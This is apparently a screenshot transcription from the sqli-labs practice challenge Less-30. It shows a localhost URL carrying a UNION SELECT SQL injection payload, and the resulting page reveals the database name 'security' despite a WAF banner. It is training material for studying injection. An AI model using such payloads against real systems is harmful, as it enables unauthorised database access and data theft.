 Less-30
127.0.0.1/sqli/Less-30/?id=-1"%20union%20select%201,2,database()%20--%20-
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-1%22%20union%20select%201,2,database()%20--%20-